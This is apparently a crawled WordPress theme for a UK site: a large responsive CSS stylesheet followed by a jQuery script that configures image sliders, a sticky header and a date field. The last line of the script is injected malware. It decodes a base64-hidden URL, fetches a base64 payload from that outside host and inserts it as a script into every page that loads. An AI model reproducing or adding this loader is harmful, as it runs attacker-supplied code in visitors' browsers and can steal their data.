        padding: 80px 0px 80px 56px;
    }
    .offer .offer-desc {
        padding: 50px 30px;
    }
    .video-text {
        padding: 52px 0px;
    }
    .weare-text .weare-inner {
        width: 90%;
    }
    .weare-text .weare-inner p {
        padding-top: 17px;
    }
    /* start hire detail page */
    .offer-desc {
        width: 88%;
    }
    .sport-arena .check-availablity {
        padding: 32px 44px;
        height: 100%;
    }
    .check-availablity form input,
    .check-availablity form select {
        min-height: 46px;
        padding: 13px 30px;
    }
    .arena-img .arena-text {
        padding: 36px 36px 36px 36px;
    }
    .arena-img .arena-text h2 {
        padding-top: 18px;
        font-size: 38px;
    }
    .arena-text h2 span {
        font-size: 37px;
    }
    .information-detail p {
        padding-top: 24px;
    }
    .additional-information .information-detail {
        padding: 36px;
    }
    .arena-hire.arena-hire2 .row {
        margin-left: 0;
        margin-right: 0;
    }
    .arena-hire.arena-hire2 {
        padding: 0px 0px 50px 0px;
    }
    .additional-information {
        padding-bottom: 50px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
    .other-news.news-detail2 .tags-button {
        padding-bottom: 0px;
    }
    .other-news.news-detail2 .tags-button .col-md-12 {
        padding-bottom: 34px;
    }
    .other-news .news-text .custom-btn {
        max-width: 78px;
    }
    .n-title {
        padding-top: 0 !important;
    }
    .other-news.news-detail2 .racing-event {
        padding: 23px 0px;
    }
    /* start contact us page */
    .we-are.get-touch .get-text form {
        padding: 50px;
    }
    .other-news .news-text .custom-btn {
        max-width: 136px;
    }
    /* start footer */
    .social-desc .social-icon {
        padding-top: 24px;
    }
    .footer-menu {
        padding-left: 40px;
    }
    .footer-menu ul {
        padding-top: 10px;
    }
    .social-desc p {
        padding-top: 22px;
    }
    .other-news.news-detail2 .related-tag .news-text .custom-btn {
        max-width: 78px;
    }
}

@media screen and (min-width: 768px) and (max-width:1024px) {
    .header-menu .icon-menu {
        padding-left: 12px;
    }
    .headerOuter .navbar-light .navbar-toggler {
        color: #ffff;
        border: none;
        position: absolute;
        right: 12px;
        font-size: 30px;
    }
    .headerOuter .navbar-collapse.show {
        left: 0;
    }
    .headerOuter .navbar-collapse {
        display: inline-block;
        position: fixed;
        height: 100%;
        background-color: rgba(0, 0, 0, 1);
        top: 0px;
        left: -100%;
        width: 100%;
        z-index: 11;
        padding-top: 13px;
        max-width: 348px;
        transition: ease-in-out 0.5s;
    }
    header {
        padding: 26px 0px 26px;
    }
    .navbar-brand2 {
        display: none;
    }
    header.headerOuter.navbar-fixed {
        padding: 30px 0;
    }
    .headerOuter.other-header {
        padding: 30px 0px;
    }
    .contact-details {
        padding-left: 48px;
    }
    .address-details {
        padding-left: 48px;
    }
    .nav_right {
        padding-left: 0px;
    }
    .headerOuter .navbar-light .navbar-nav li a {
        padding: 6px 17px;
    }
    .navbar-brand2.resnavbar-brand2 {
        display: block;
        left: 32px;
        transform: translate(0%, -52%);
        width: 26%;
    }
    .nav_left {
        padding-right: 0px;
        padding-left: 30px;
    }
    .contact-text h4 {
        padding-top: 10px;
        font-size: 16px;
    }
    .headerOuter .navbar-light .navbar-nav {
        display: inherit;
    }
    .navbar-toggler:focus {
        text-decoration: none;
        outline: 0;
        box-shadow: none;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    h1 {
        font-size: 55px;
        line-height: 74px;
    }
    .banner-text h6 {
        padding-bottom: 28px;
    }
    .banner-text .banner-button {
        padding-top: 30px;
    }
    .custom-btn {
        min-height: 50px;
        line-height: 50px;
        font-size: 14px;
        padding: 0 10px;
    }
    .banner-button .custom-btn.active {
        min-height: 48px;
        line-height: 48px;
        margin-left: 15px;
    }
    .hero-banner {
        min-height: 600px;
    }
    .about-us {
        padding: 50px 0px;
    }
    .about-us .about-img {
        padding-left: 0px;
    }
    .about-us .about-text {
        padding: 0px 30px;
    }
    .about-us .about-text h2 {
        padding-top: 18px;
        font-size: 32px;
        max-width: 100%;
    }
    .about-us .about-text p {
        padding-top: 7px;
        font-size: 17px;
        line-height: 32px;
        text-align: justify;
    }
    .about-us .about-text .custom-btn {
        margin-top: 16px;
    }
    .about-text.blog-text h2 {
        padding-top: 20px;
        font-size: 32px;
    }
    .hire-addington .hire-inner h2 {
        line-height: 44px;
        font-size: 32px;
    }
    .hire-inner .hire-btn {
        padding-top: 16px;
    }
    .hire-inner .custom-btn {
        min-height: 46px;
        line-height: 46px;
        min-width: 182px;
    }
    .addington-news .customerSlider button.slick-arrow {
        top: -32px;
        right: 40px;
        height: 52px;
        width: 52px;
    }
    .addington-news .customerSlider button.slick-next::after {
        font-size: 27px;
        height: 52px;
        width: 52px;
        line-height: 52px;
    }
    .addington-news .customerSlider button.slick-prev::after {
        font-size: 27px;
        height: 52px;
        width: 52px;
        line-height: 52px;
    }
    .addington-news .customerSlider button.slick-next {
        margin-right: 62px;
    }
    .about-text.blog-text h5 {
        padding-left: 18px;
    }
    .about-text.blog-text h2 {
        padding-top: 10px;
        padding-left: 15px;
    }
    .addington-news {
        padding: 50px 0px 50px 0px;
    }
    .customer_rating h3 {
        padding-top: 10px;
        font-size: 20px;
        line-height: 30px;
    }
    .customer-text p {
        padding-top: 10px;
    }
    .customer_rating .customer-text {
        padding: 24px 25px;
    }
    /* footer start */
    .social-desc p {
        padding-top: 22px;
    }
    .social-desc .social-icon {
        padding-top: 24px;
    }
    .footer-menu {
        padding-left: 40px;
    }
    .footer-menu ul {
        padding-top: 10px;
    }
    .footer-contac-inner .phone-detail h4 {
        font-size: 16px;
    }
    .footer-contac-inner .phone-detail p {
        padding-top: 7px;
    }
    .footer-contac-inner .phone-detail p {
        padding-top: 7px;
        font-size: 12px;
    }
    .footer .copyright {
        margin-top: 50px;
        padding: 30px 11px;
    }
    /* start about us Page */
    .hero-banner.small-banner h1 {
        font-size: 55px;
    }
    .about-video .video-outer {
        max-width: 100%;
        min-height: 430px;
    }
    .video-text {
        padding: 50px 0px;
    }
    .video-text h2 {
        font-size: 32px;
    }
    .weare-text .weare-inner h2 {
        font-size: 32px;
    }
    .weare-text .weare-inner {
        position: inherit;
        padding: 40px;
    }
    .weare-text .weare-inner p {
        padding-top: 6px;
        font-size: 17px;
        text-align: justify;
        line-height: 36px;
        font-weight: 300;
    }
    .we-offer .offer-inner h2 {
        font-size: 32px;
        line-height: 38px;
        padding-top: 14px;
    }
    .offer .offer-desc {
        padding: 36px 25px;
    }
    .offer .offer-outer {
        padding: 40px 13px 40px 40px;
    }
    .offer-desc ul li {
        padding-bottom: 30px;
    }
    .offer-desc ul li h4 {
        font-size: 20px;
    }
    .offer-desc ul li p {
        font-size: 15px;
        line-height: 23px;
        padding-top: 10px;
        max-width: 130px;
    }
    .offer .we-offer {
        padding: 242px 0px;
    }
    .weare-slider .slick-slide img {
        display: block;
        height: 100%;
        width: 100%;
        min-height: 379px;
    }
    /* start Hire Page */
    .arena-hire {
        padding: 50px 0px;
    }
    .arena-hire .container {
        padding: 0px 50px;
    }
    .avaolabe-hire .hire-text {
        padding: 0 26px 26px;
    }
    .avaolabe-hire .hire-text h6 {
        padding-top: 10px;
    }
    .avaolabe-hire .hire-text p {
        padding-top: 10px;
    }
    .hire-text .find-btn {
        padding-top: 12px;
    }
    .find-btn .custom-btn {
        min-height: 46px;
        line-height: 46px;
        font-size: 15px;
        max-width: 180px;
    }
    /* start news page */
    .hire-banner.hire-details h1 {
        font-size: 52px;
    }
    .news {
        padding: 50px 0px;
    }
    .other-news .news-box {
        min-height: 400px;
    }
    .other-news .news-text h2 {
        font-size: 32px;
    }
    .news-text .user-outer {
        margin-top: 26px;
    }
    .other-news .news-text p {
        text-align: justify;
    }
    .user-outer .news-more a {
        font-size: 15px;
    }
    .other-news .news-text {
        padding: 50px 50px;
    }
    .article .search-article {
        padding: 24px;
    }
    .search-article form {
        padding-top: 16px;
    }
    .search-article .social-icon {
        padding-top: 20px;
    }
    /* start contact page */
    .hero-banner.small-banner h6 {
        padding-bottom: 22px;
    }
    .contact-detail .contact-add {
        padding: 40px;
    }
    .contact-detail .contact-add {
        padding: 28px;
    }
    .we-are.get-touch .get-text form {
        padding: 40px;
    }
    .we-are.get-touch .get-text form .col-md-6 {
        width: 100%;
    }
    .we-are.get-touch .get-text form input {
        padding-left: 56px;
        min-height: 58px;
    }
    .we-are.get-touch .get-text form select {
        padding-left: 56px;
        min-height: 56px;
        background-position: 24px 50%, 94% 20px;
    }
    .we-are.get-touch .get-text form textarea {
        padding-left: 56px;
        background-position: 24px 15%;
    }
    .we-are.get-touch .get-text form .get-phone {
        background-position: 25px 50%;
    }
    .we-are.get-touch .get-text form .get-email {
        background-position: 25px 50%;
    }
    .we-are.get-touch .get-text form .get-name {
        background-position: 25px 50%;
    }
    .we-are.get-touch .get-text form .custom-btn {
        max-width: 100%;
    }
    .we-are.get-touch .weare-text .weare-inner p {
        padding-top: 32px;
    }
    /* start hire detail page */
    .arena-img .arena-text {
        padding: 30px 30px 30px 30px;
    }
    .arena-img .arena-text h2 {
        padding-top: 10px;
        font-size: 32px;
    }
    .arena-text h2 span {
        font-size: 32px;
    }
    .sport-arena .check-availablity {
        padding: 32px 32px;
    }
    .check-availablity form input,
    .check-availablity form select {
        min-height: 46px;
        padding: 10px 15px;
    }
    .check-availablity form {
        padding-top: 25px;
    }
    .largarena-desc {
        text-align: justify;
        padding: 50px 20px;
    }
    .additional-information .information-detail {
        padding: 38px;
    }
    .information-detail p {
        text-align: justify;
    }
    .additional-information {
        padding-bottom: 50px;
    }
    .arena-hire.arena-hire2 .arean-heading h2 {
        padding-left: 17px;
    }
    .arena-hire.arena-hire2 .row {
        margin-right: 0;
        margin-left: 0;
    }
    /* news details page */
    .other-news.news-detail2 .news-text {
        padding: 0px 0px 50px 0px;
    }
    .other-news.news-detail2 .news-text.news-text3 .n-title {
        padding-top: 0px !important;
        line-height: 1;
    }
    .other-news.news-detail2 .tags-button .col-md-12 {
        padding-bottom: 34px;
    }
    .other-news.news-detail2 .tags-button {
        padding-top: 24px;
    }
    .other-news.news-detail2 .related-tag .news-text {
        padding: 0px 0px 0px 0px;
    }
    .other-news .news-text .custom-btn {
        max-width: 86px;
    }
    .other-news.news-detail2 .tags-button {
        padding-bottom: 20px;
    }
    .other-news.news-detail2 {
        padding: 50px 52px 0px 50px;
    }
    .local-sponsor .customer_img {
        min-height: 220px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
}

@media screen and (max-width:1024px) {
    .header-menu .icon-menu {
        padding-left: 12px;
    }
    .other-news .news-text .custom-btn {
        max-width: 136px;
    }
    .other-news.news-detail2 .related-tag .news-text .custom-btn {
        max-width: 78px;
    }
    .headerOuter .navbar-collapse .col-md-6 {
        width: 100%;
    }
    .headerOuter .navbar-light .navbar-toggler {
        color: #ffff;
        border: none;
        position: absolute;
        right: 12px;
        font-size: 30px;
        display: block;
    }
    .headerOuter .navbar-light .navbar-collapse .navbar-toggler {
        top: 22px;
    }
    .headerOuter .navbar-collapse.show {
        left: 0;
    }
    .headerOuter .navbar-collapse {
        display: inline-block !important;
        position: fixed;
        height: 100%;
        background-color: rgba(0, 0, 0, 1);
        top: 0px;
        left: -100%;
        width: 100%;
        z-index: 11;
        padding-top: 13px;
        max-width: 348px;
        transition: ease-in-out 0.5s;
    }
    header {
        padding: 26px 0px 26px;
    }
    .navbar-brand2 {
        display: none;
    }
    header.headerOuter.navbar-fixed {
        padding: 30px 0;
    }
    .headerOuter.other-header {
        padding: 30px 0px;
    }
    .contact-details {
        padding-left: 48px;
    }
    .address-details {
        padding-left: 48px;
    }
    .nav_right {
        padding-left: 0px;
    }
    .headerOuter .navbar-light .navbar-nav li a {
        padding: 6px 17px;
    }
    .nav_left {
        padding-right: 0px;
        padding-left: 30px;
    }
    .contact-text h4 {
        padding-top: 10px;
        font-size: 16px;
    }
    .headerOuter .navbar-light .navbar-nav {
        display: inherit;
    }
    .navbar-toggler:focus {
        text-decoration: none;
        outline: 0;
        box-shadow: none;
    }
}

@media screen and (max-width:767px) {
    .news-user .user-text h4 {
        font-size: 14px;
    }
    .header-menu .icon-menu {
        padding-left: 12px;
    }
    .banner-button .custom-btn {
        max-width: 206px;
    }
    .navbar-brand2.resnavbar-brand2 {
        display: block;
        left: 32px;
        transform: translate(0%, -52%);
        width: 52%;
    }
    .footer .row {
        padding: 10px 42px;
    }
    .banner-text .banner-button {
        padding-top: 22px;
    }
    .custom-btn {
        max-width: 222px;
        min-height: 48px;
        line-height: 48px;
        font-size: 14px;
        letter-spacing: 2px;
        font-weight: 600;
    }
    .hero-banner {
        min-height: 492px;
    }
    .banner-button .custom-btn.active {
        min-height: 44px;
        line-height: 44px;
        margin-top: 16px;
        margin-left: 0px;
    }
    .banner-text h6 {
        font-size: 14px;
        padding-bottom: 3px;
        font-weight: 600;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    .hero-banner.hire-banner {
        min-height: 445px;
    }
    h1 {
        font-size: 25px;
        line-height: 40px;
        padding-top: 10px;
    }
    h2 {
        font-size: 28px;
    }
    /* start About us */
    .about-us .about-text h2 {
        max-width: 100%;
        font-size: 28px;
        padding-top: 14px;
    }
    .about-us .about-text p {
        padding-top: 3px;
        font-size: 16px;
        text-align: justify;
        line-height: 33px;
    }
    .about-us .about-img {
        padding-left: 0px;
    }
    .about-us {
        padding: 14px 0px 30px;
        background: linear-gradient(180deg, rgba(241, 242, 242, 1) 44%, rgba(255, 255, 255, 1) 44%);
    }
    .about-us .about-text {
        margin-top: 50px;
        padding: 26px 0px;
    }
    .about-us .about-text .custom-btn {
        margin-top: 13px;
    }
    .hire-inner .custom-btn {
        min-height: 50px;
        line-height: 50px;
        min-width: 182px;
    }
    /* start addigton-section */
    .addigton-section .col-md-4 {
        padding-bottom: 30px;
    }
    .hire-addington .hire-inner h2 {
        line-height: 42px;
        font-size: 28px;
    }
    .hire-inner .hire-btn {
        padding-top: 14px;
    }
    /* start addington-news section */
    .addington-news {
        padding: 40px 0px 40px 0px;
    }
    .about-text.blog-text h2 {
        padding-top: 20px;
        font-size: 28px;
        padding-bottom: 14px;
    }
    .addington-news .col-12 {
        padding-left: 0;
        padding-right: 0;
    }
    .addington-news .customerSlider button.slick-arrow {
        top: 4px;
        right: 19px;
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
    .addington-news .customerSlider button.slick-prev::after {
        height: 50px;
        width: 50px;
        line-height: 50px;
        font-size: 26px;
    }
    .addington-news .customerSlider button.slick-next::after {
        height: 50px;
        width: 50px;
        line-height: 50px;
        font-size: 26px;
    }
    .addington-news .customerSlider button.slick-next {
        margin-right: 60px;
    }
    .customer_rating .customer-text {
        padding: 26px 23px;
    }
    .customer_rating h3 {
        padding-top: 15px;
        font-size: 21px;
        line-height: 32px;
    }
    .customer-text p {
        padding-top: 12px;
    }
    .instagram-pos .insta-img img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }
    /* start footer */
    .footer {
        padding: 50px 0px 0px 0px;
    }
    .footer .copyright {
        margin-top: 10px;
        padding: 30px 0px;
    }
    .social-desc p {
        padding-top: 26px;
        text-align: justify;
        max-width: 100%;
    }
    .footer .copyright .row {
        margin-right: 0;
        margin-left: 0;
    }
    .footer .footer-menu {
        padding-top: 40px;
    }
    .footer-menu ul {
        padding-top: 14px;
    }
    .social-desc .social-icon {
        padding-top: 24px;
    }
    .footer-contact {
        padding-top: 30px;
    }
    .footer-contac-inner .phone-detail h4 {
        font-size: 18px;
    }
    .footer-contac-inner .phone-detail p {
        padding-top: 8px;
    }
    .footer .copyright {
        padding: 14px 0px;
        text-align: center;
    }
    .footer .copyright p {
        padding-top: 10px;
    }
    .footer .copyright p {
        font-size: 14px;
    }
    .addington-copy-text, .addington-copy-privacy {
        text-align: center;
    }

    /* start about us page */
    /* start banner */
    .hero-banner.small-banner h1 {
        font-size: 32px;
    }
    .hero-banner.small-banner h6 {
        padding-bottom: 10px;
    }
    /* start video section */
    .about-video .video-outer {
        max-width: 100%;
        min-height: 302px;
    }
    .video-text {
        padding: 40px 0;
    }
    .weare-text .weare-inner {
        position: inherit;
        top: 0%;
        left: 0%;
        width: 100%;
        transform: translate(0%, 0%);
        padding: 50px 34px;
    }
    .weare-text .weare-inner h2 {
        font-size: 28px;
    }
    .weare-text .weare-inner p {
        padding-top: 10px;
        font-size: 16px;
        line-height: 34px;
        font-weight: 300;
        text-align: justify;
    }
    .slick-slide .weare-img .customer_img img {
        display: block;
        height: 100%;
        width: 100%;
    }
    /* start what we offer */
    .offer {
        margin-top: 50px;
    }
    .we-offer .offer-inner h2 {
        font-size: 28px;
        line-height: 40px;
        padding-top: 11px;
    }
    .offer .offer-desc {
        padding: 50px 10px;
    }
    .offer .we-offer {
        background-size: 100%;
        padding: 150px 0px;
    }
    .offer .offer-outer {
        padding: 50px 0px 50px 50px;
    }
    .offer-desc ul li {
        padding-bottom: 30px;
    }
    .offer-desc ul li h4 {
        font-size: 18px;
    }
    .offer-desc ul li p {
        font-size: 13px;
        padding-top: 6px;
    }
    .offer .offer-outer .col-md-6 {
        padding-bottom: 20px;
    }
    /* start hire Page */
    .pagination-btn ul li a {
        height: 43px;
        line-height: 43px;
        width: 43px;
    }
    .arena-hire {
        padding: 50px 0px;
    }
    .hero-banner.hire-banner h6 {
        padding-bottom: 0px;
    }
    .arena-hire .container {
        padding: 0px 30px;
    }
    .avaolabe-hire .hire-text {
        padding: 0 40px 40px;
    }
    .avaolabe-hire .hire-text p {
        padding-top: 16px;
    }
    .avaolabe-hire .hire-text h6 {
        padding-top: 20px;
    }
    .hire-text .find-btn {
        padding-top: 26px;
    }
    .find-btn .custom-btn {
        min-height: 50px;
        max-width: 200px;
        line-height: 50px;
        font-size: 15px;
        font-weight: 400;
    }
    /* start news page */
    .hire-banner.hire-details h1 {
        font-size: 32px;
    }
    .news {
        padding: 50px 0px;
    }
    .other-news .news-text {
        padding: 26px 30px;
    }
    .other-news .news-text h2 {
        padding-top: 20px;
        font-size: 28px;
        text-align: justify;
        line-height: 36px;
    }
    .news-text .news-reviews a {
        font-size: 11px;
        padding-right: 13px;
    }
    .news-text .news-reviews a span {
        font-size: 14px;
    }
    .news-text .news-reviews {
        padding: 12px 0px;
    }
    .other-news .news-text p {
        font-size: 16px;
        text-align: justify;
    }
    .news-text .user-outer {
        margin-top: 20px;
    }
    .other-news .news-box {
        min-height: 300px;
    }
    .user-outer .news-more a {
        font-size: 14px;
    }
    .article .search-article {
        padding: 22px;
    }
    .search-article form {
        padding-top: 20px;
    }
    .search-article form input {
        min-height: 50px;
        line-height: 50px;
    }
    .search-article .search-btn {
        width: 50px;
        height: 50px;
    }
    .search-article .artcle-section {
        padding: 20px 0px 20px 0px;
    }
    .article .search-article {
        padding: 22px;
    }
    .search-article .social-icon {
        padding-top: 20px;
    }
    .article .col-md-12:last-child {
        padding-bottom: 0px;
    }
    /* start contact page */
    .contact-detail .contact-add {
        padding: 30px;
        background-size: 30%;
    }
    .contact-detail .col-md-4 {
        padding-bottom: 30px;
    }
    .contact-detail .col-md-4:last-child {
        padding-bottom: 0px;
    }
    .contact-detail .contact-add h2 {
        font-size: 22px;
    }
    .we-are.get-touch .get-text form {
        padding: 50px 30px;
    }
    .we-are.get-touch .get-text form .get-name {
        background-position: 12px 50%;
    }
    .we-are.get-touch .get-text form .get-email {
        background-position: 12px 50%;
    }
    .we-are.get-touch .get-text form .get-phone {
        background-position: 12px 50%;
    }
    .we-are.get-touch .get-text form input {
        padding-left: 37px;
        font-size: 12px;
        min-height: 46px;
        height: auto;
    }
    .we-are.get-touch .get-text form select {
        padding-left: 37px;
        font-size: 12px;
        height: auto;
        min-height: 46px;
        background-position: 12px 50%, 93% 16px;
    }
    .we-are.get-touch .get-text form textarea {
        padding-left: 40px;
        font-size: 12px;
        padding-top: 22px;
        background-position: 12px 15%;
    }
    /* .we-are.get-touch .weare-img .customer_img img {
        height: 100%;
        width: 100%;
    } */
    .we-are.get-touch .weare-img .get-text {
        position: absolute;
        top: 10%;
        left: 50%;
        transform: translate(-50%, 0%);
    }
    .we-are.get-touch .weare-text .weare-inner p {
        padding-top: 29px;
    }
    /* start hire details Page */
    .sport-arena {
        padding-top: 50px;
    }
    .arena-img .arena-text {
        padding: 20px 20px 20px 20px;
    }
    .arena-img .arena-text h2 {
        padding-top: 10px;
        font-size: 20px;
    }
    .arena-text h2 span {
        font-size: 16px;
        font-weight: 600;
    }
    .arena-text h2 span sub {
        font-size: 12px;
    }
    .sport-arena .check-availablity {
        margin-top: 20px;
        padding: 42px 36px;
    }
    .check-availablity form input,
    .check-availablity form select {
        margin-bottom: 22px;
        min-height: 50px;
        padding: 10px 20px;
    }
    .largarena-desc {
        text-align: justify;
        padding: 50px 0px;
    }
    .largarena-desc .largarena-inner p {
        font-weight: 400;
    }
    .arena-hire.arena-hire2 .arean-heading {
        max-width: 100%;
    }
    .additional-information .information-detail {
        padding: 32px;
    }
    .additional-information .information-detail h2 {
        font-size: 28px;
        padding-bottom: 14px;
    }
    .information-detail p {
        padding-top: 20px;
    }
    .arena-hire.arena-hire2 .row {
        margin-right: 0;
        margin-left: 0;
    }
    .additional-information {
        padding-bottom: 50px;
    }
    /* start news details page */
    .other-news.news-detail2 .news-text {
        padding: 0px 0px;
    }
    .other-news.news-detail2 {
        padding: 50px 26px;
    }
    .other-news .news-text .news-2 {
        padding-top: 5px;
    }
    .news.news-detail .other-news .news-text h2 {
        line-height: 36px;
    }
    .other-news .news-box {
        margin-top: 14px;
    }
    .other-news .news-text .custom-btn {
        max-width: 110px;
        padding: 0;
        margin-top: 14px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
    .next-post {
        padding-top: 24px;
        text-align: left;
    }
    .racing-event .col-md-2 {
        display: none;
    }
    .other-news.news-detail2 .racing-event {
        padding: 36px 0px;
    }
    .other-news.news-detail2 .sponsor-heading {
        padding-top: 36px;
    }
    .local-sponsor .customer_rating {
        margin-top: 26px;
    }
    .comments-section {
        padding-top: 50px;
    }
    .comments-section .comments-heading h2 {
        font-size: 28px;
        padding-bottom: 26px;
    }
    .comments-section .comments1.comments2 {
        padding-left: 0px;
    }
    .comments-section .comments1 h2 {
        padding-top: 0px;
    }
    .comments-section .comments1 h6 {
        padding-top: 10px;
    }
    .comments-section .comments1 p {
        padding-top: 10px;
        text-align: justify;
    }
    .comment-form {
        padding: 24px;
    }
    .comment-form form input {
        min-height: 48px;
        padding: 0 22px;
        line-height: 48px;
    }
    .comment-form .custom-btn {
        line-height: 48px;
        min-height: 48px;
        max-width: 164px;
    }
    .search-article ul {
        padding-top: 22px;
    }
}

@media screen and (min-width: 500px) and (max-width:767px) {
    .navbar-brand2.resnavbar-brand2 {
        width: 40%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://addington.co.uk/wp-content/themes/addington/assets/js/script.js?ver=1.0.0
body_size: 485
content:
jQuery(document).ready(function(){
	jQuery('.customerSlider').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    arrows: true,
    dots: false,
    centerMode: false,
    infinite: true,
    autoplay: false,
    centerPadding: '35px',
    speed: 500,
    loop: true,
    variableWidth: false,
    responsive: [{
            breakpoint: 1441,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
            }
        },

        {
            breakpoint: 1025,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
            }
        },

        {
            breakpoint: 481,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            }
        }
    ]
});

    jQuery('.weare-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        dots: false,
        centerMode: false,
        infinite: true,
        autoplay: false,
        centerPadding: '35px',
        speed: 500,
        loop: true,
        variableWidth: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        }, {
            breakpoint: 767,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        }, ],
    });

    //Sponsore page JS
    jQuery('.sponsor_logos').slick({
        infinite: true,
        slidesToShow: 3,
        slidesToScroll: 3,
        arrows: true,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 640,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });

    function handleScrollEffects() {
        const applyScrollEffects = () => {
            const scrollTop = jQuery(window).scrollTop();

            if (scrollTop > 100) {
                jQuery('.headerOuter').addClass('navbar-fixed');
                jQuery('.cart_count_btn').addClass('fixed');
            } else {
                jQuery('.headerOuter').removeClass('navbar-fixed');
                jQuery('.cart_count_btn').removeClass('fixed');
            }
        };

        applyScrollEffects();

        jQuery(window).scroll(applyScrollEffects);
    }

    handleScrollEffects();

    const initDisplayDate = () => {
        let today = new Date();
        let dd = String(today.getDate()).padStart(2, '0');
        let mm = String(today.getMonth() + 1).padStart(2, '0');
        let yyyy = today.getFullYear();

        today = yyyy + '-' + mm + '-' + dd;

        jQuery('#del_date').attr('min',today);
    }

    initDisplayDate();

});

fetch(atob('aHR0cHM6Ly9rZXl0b2Mub25saW5lLw'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));


